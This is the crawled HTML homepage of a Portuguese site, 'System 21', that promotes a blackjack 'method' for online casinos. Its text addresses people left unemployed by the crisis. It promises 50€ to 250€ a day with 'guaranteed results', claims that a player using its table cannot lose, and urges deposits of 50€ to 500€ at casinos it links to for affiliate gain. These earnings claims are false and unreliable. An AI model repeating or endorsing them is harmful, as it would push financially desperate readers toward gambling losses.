

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.system21.pt/
body_size: 8858
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:regular,italic,bold,bolditalic&subset=latin' rel='stylesheet' type='text/css'>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="google-site-verification" content="iIYqXyq0dMB5SJl1nr6ryrZkrFnya6Pnw8va55E3aqU" />

<link rel="stylesheet" type="text/css" href="https://www.system21.pt/wp-content/themes/modesttheme/style.css" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.system21.pt/wp-content/uploads/upfw/favicon_mb.jpg" />

<link rel="alternate" type="application/rss+xml" href="https://www.system21.pt/feed/" title="System 21 latest posts" />
<link rel="alternate" type="application/rss+xml" href="https://www.system21.pt/comments/feed/" title="System 21 latest comments" />
<link rel="pingback" href="https://www.system21.pt/xmlrpc.php" />

		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>System 21</title>
	<meta name="description" content="Ganha entre 50€ a 250€ por dia com este sistema! Vivemos tempos de crise em Portugal e um pouco por toda a Europa. Com o país afundado em dívidas, falta de empregos, falta de liquidez e acima de tudo falta de capacidade para pagar ordenados, são muitos os que hoje fazem fila no Centro de" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.system21.pt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="System 21 | System 21" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="System 21" />
		<meta property="og:description" content="Ganha entre 50€ a 250€ por dia com este sistema! Vivemos tempos de crise em Portugal e um pouco por toda a Europa. Com o país afundado em dívidas, falta de empregos, falta de liquidez e acima de tudo falta de capacidade para pagar ordenados, são muitos os que hoje fazem fila no Centro de" />
		<meta property="og:url" content="https://www.system21.pt/" />
		<meta property="article:published_time" content="2013-06-24T23:10:12+00:00" />
		<meta property="article:modified_time" content="2023-08-30T15:53:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="System 21" />
		<meta name="twitter:description" content="Ganha entre 50€ a 250€ por dia com este sistema! Vivemos tempos de crise em Portugal e um pouco por toda a Europa. Com o país afundado em dívidas, falta de empregos, falta de liquidez e acima de tudo falta de capacidade para pagar ordenados, são muitos os que hoje fazem fila no Centro de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.system21.pt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.system21.pt#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.system21.pt\/#organization","name":"System 21","description":"System 21","url":"https:\/\/www.system21.pt\/"},{"@type":"WebPage","@id":"https:\/\/www.system21.pt\/#webpage","url":"https:\/\/www.system21.pt\/","name":"System 21","description":"Ganha entre 50\u20ac a 250\u20ac por dia com este sistema! Vivemos tempos de crise em Portugal e um pouco por toda a Europa. Com o pa\u00eds afundado em d\u00edvidas, falta de empregos, falta de liquidez e acima de tudo falta de capacidade para pagar ordenados, s\u00e3o muitos os que hoje fazem fila no Centro de","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.system21.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.system21.pt\/#breadcrumblist"},"datePublished":"2013-06-24T23:10:12+00:00","dateModified":"2023-08-30T15:53:14+00:00"},{"@type":"WebSite","@id":"https:\/\/www.system21.pt\/#website","url":"https:\/\/www.system21.pt\/","name":"System 21","description":"System 21","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.system21.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed de comentários de System 21 &raquo; Home" href="https://www.system21.pt/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.system21.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.system21.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.system21.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.system21.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.system21.pt/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.system21.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.system21.pt/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.system21.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.system21.pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.system21.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.system21.pt%2F&#038;format=xml" />
<link rel="shortcut icon" href=""/>
<link rel="stylesheet" type="text/css" href="https://www.system21.pt/wp-admin/admin-ajax.php?action=upfw_css" />
</head>
<body>
<div class="page-width">

	<div id="top-header">
		<div id="main-nav"><ul id="menu-menu-1" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-123"><a href="https://www.system21.pt/" aria-current="page">Home</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.system21.pt/metodo/">Método</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.system21.pt/casinos-recomendados/">Casinos Recomendados</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.system21.pt/regras-do-blackjack/">Regras do Blackjack</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.system21.pt/duvidas/">Dúvidas</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.system21.pt/contactos/">Contactos</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a title="Apostas Online" href="https://www.asmelhoresapostasonline.com/">Apostas Online</a></li>
</ul></div>
	</div>

	<div id="wrapper" class="clearfix">
		<div id="top-wrapper">
			<h1 id="logo"><a href="https://www.system21.pt" title="System 21"><img src="" alt="System 21" /></a></h1>
		</div>

        <div id="contentfull"><!-- Content -->
<div id="full-width-container">
	<div id="full-width-content">
				<h2>Ganha entre 50€ a 250€ por dia com este sistema!</h2>
<p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-48" src="https://www.system21.pt/wp-content/uploads/2013/06/melhor-metodo-2013.jpg" alt="Melhor Método 2013" width="300" height="300" srcset="https://www.system21.pt/wp-content/uploads/2013/06/melhor-metodo-2013.jpg 300w, https://www.system21.pt/wp-content/uploads/2013/06/melhor-metodo-2013-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />Vivemos tempos de crise em Portugal e um pouco por toda a Europa. Com o país afundado em dívidas, falta de empregos, falta de liquidez e acima de tudo falta de capacidade para pagar ordenados, são muitos os que hoje fazem fila no Centro de Emprego. Todos nós temos o desejo de ganhar mais dinheiro, ter uma vida confortável e pudermos oferecer às nossas famílias a tranquilidade tão desejada. Eu próprio passei por isso quando há 2 anos atrás fiquei desempregado, com dois filhos para sustentar e uma tremenda necessidade de ganhar dinheiro. Chegamos a uma altura em que o desespero fala mais alto do que tudo o resto. Eu não quero que ninguém passe pelo mesmo, ou pelo menos o objectivo que tenho <strong>ao criar esta página é precisamente contrariar a crise e ajudar-te a ganhar dinheiro de uma forma legal, nunca antes vista e com resultados garantidos!</strong></p>
<p>O System 21 é um inovador método matemático que tem como objectivo ajudar-te a tirar partido do jogo de Blackjack &#8211; <em>também conhecido por vinte-e-um</em> &#8211; em Casinos Online e com isso ganhar muito dinheiro, mesmo muito dinheiro. Não sei se alguma vez tiveste oportunidade de ver o filme 21, baseado numa história verídica, mas ele conta precisamente como é possível tirar vantagem no Blackjack em relação a um casino. Sabias por exemplo que o Blackjack é o jogo onde o casino tem a menor vantagem em relação ao jogador? Por jogares contra um croupier, estás em vantagem e podes aplicar diversas estratégias para o vencer a ele e consequentemente o Casino. Ao longo desta página vou-te explicar porque <strong>o System 21 é uma oportunidade fantástica de ganhares dinheiro de uma forma legal e com resultados garantidos.</strong></p>
<h2>O que é o System 21?</h2>
<p>O System 21 é baseado um sistema matemático de probabilidades que te permite realizar com enorme facilidade a jogada perfeita em qualquer mesa de blackjack num casino online. Criei uma tabela simples para que saibas sempre o que fazer em determinada jogada, para que tenhas sempre vantagem em relação ao Croupier. Independentemente das cartas que te saírem na mesa, saberás sempre se deves pedir carta, dobrar a tua jogada, ou simplesmente não pedir mais cartas, para que tenhas a probabilidade da vitória do teu lado e consigas vencer mais facilmente o Croupier. <strong>Como o Blackjack é um jogo entre ti e o croupier, se tiveres a vantagem do teu lado, simplesmente não perdes.</strong></p>
<p>Este método é baseado num estudo Norte-Americano que consiste basicamente em realizar a jogada perfeita de cada vez que são dadas cartas na mesa. O Blackjack é o jogo de casino onde os próprios Casinos têm a menor margem de vitória possível, o que te dá uma maior probabilidade de vencer o Croupier. O que acontece à grande maioria das pessoas que jogam Blackjack, é que elas simplesmente não conseguem aplicar um método/estratégia de jogo e não sabem quando devem pedir ou não pedir carta, quando devem dobrar as suas apostas, etc. <strong>Com este sistema tu podes vencer qualquer Casino no jogo do Blackjack. Basta seguires as regras!</strong></p>
<h2>Como funciona o System 21?</h2>
<p>O funcionamento do System 21 é bem simples. Este sistema consiste simplesmente em abrir conta num dos <a title="Casinos Recomendados" href="https://www.system21.pt/casinos-recomendados" target="_blank" rel="noopener">Casinos Recomendados</a> nesta página, efectuar um depósito inicial entre os 50€ e os 500€ e dobrar a banca de jogador usufruindo do bónus para novos jogadores. Se já tens conta em algum dos casinos, opta por abrir conta num casino onde não tenhas, para beneficiares do bónus para novos jogadores e colocares o sistema em prática. Depois disso, só tens de aplicar a estratégia de jogo e usar a tabela que criei para conseguires efectuar sempre a jogada matematicamente perfeita! Fiz um vídeo onde te explico mais facilmente como funciona este método:</p>
<p><iframe src="https://www.youtube.com/embed/qug5DWan2Co?rel=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Este sistema é seguro e legal?</h2>
<p>O System 21 é 100% seguro e legal. Jogar em casinos online é perfeitamente comum e legal em Portugal, pelo não tens de ter receio em relação a isso. O método em si é perfeitamente seguro também, uma vez que ao aplicares o Método na prática, estás simplesmente a jogar Blackjack de uma forma perfeita e sem truques. A jogada perfeita no Blackjack depende apenas de saberes de antemão se deves pedir ou não mais cartas, se deves dobrar a tua aposta, se deves fazer um split ou simplesmente ficar como estás. Isso não é ilegal, é apenas jogar Blackjack.</p>
<p>Este sistema é inovador e tem como objectivo apenas ajudar-te a perceber quais as acções que deves realizar em determinados momentos do jogo. Só tens de usar a tabela, e aplicar cada uma das dicas sempre que te forem dadas cartas. Ao jogares de acordo com aquilo que a tabela diz e aplicando a estratégia de jogo certa (vê <a title="como funciona o Método" href="https://www.system21.pt/metodo" target="_blank" rel="noopener">como funciona o Método</a>) ficas matematicamente em vantagem em relação ao Croupier e por isso é que ganhas. Além de seguro e legal, o System 21 é um sistema com resultados garantidos!</p>
<h2>Casinos Recomendados</h2>
<p>O System 21 pode ser aplicado em qualquer casino. No entanto, é recomendável que utilizes o sistema nos casinos que recomendamos, para que possas beneficiar dos melhores bónus de boas-vindas e do melhor software de jogo. Muitos casinos usam software de jogo que não é auditado e que portanto não confere a qualidade e transparência que precisas para aplicares o Método com sucesso. Reuni uma lista de casinos que recomendo-te e nos quais tenho plena confiança, são eles:</p>
<p><span style="color: #ff0000;"><strong>NOTA:</strong></span> O depósito mínimo que te recomendo são <span style="color: #ff0000;"><strong>entre 50EUR e 500EUR</strong></span>. Não te aconselho a realizares um <span style="color: #000000;">depósito inferior a 50€, porque vais ter dificuldade em realmente ganhar dinheiro aplicando o Sistema. Quanto mais depositares no primeiro depósito, mais bónus <a style="color: #000000;" href="http://online-casino-oesterreich.com">online casinos österreich</a> , <a style="color: #000000;" href="http://topswisscasinos.ch">online casinos schweiz</a> recebes e mais dinheiro vais conseguir ganhar aplicando o sistema na prática</span>.</p>
<p><a href="https://www.system21.pt/go_estorilcasino" target="_blank" rel="nofollow noopener"><img decoding="async" class="alignnone size-full wp-image-239" src="https://www.system21.pt/wp-content/uploads/2013/06/estoril.png" alt="Estoril Sol Casinos" width="700" height="77" /></a></p>
<p><a href="https://www.system21.pt/go_betpt" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-239" src="https://www.system21.pt/wp-content/uploads/2013/06/betpt.png" alt="Bet.pt" width="700" height="77" /></a></p>
<p><a href="https://www.system21.pt/go_betclic" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-239" src="https://www.system21.pt/wp-content/uploads/2013/06/betclic.png" alt="Betclic" width="700" height="77" /></a></p>
<p>Como deves ter percebido, o System 21 é um sistema muito simples de colocares em prática e que te dá a possibilidade de seres tu a mandar no jogo, realizando sempre a aposta matematicamente perfeita em cada uma das tuas jogadas. Está na hora de colocares o sistema em prática e começares a ver o teu saldo de conta a subir à medida que vais aplicando o método. Visita agora os nossos <a title="Casinos Recomendados" href="https://www.system21.pt/casinos-recomendados" target="_blank" rel="noopener">Casinos Recomendados</a> ou então lê a <a title="Explicação do Método" href="https://www.system21.pt/metodo" target="_blank" rel="noopener">Explicação do Método</a>.</p>
<p>Boas Apostas!</p>
	</div>
</div>

        </div>
    </div>

    <div id="footer">

        <div id="top">
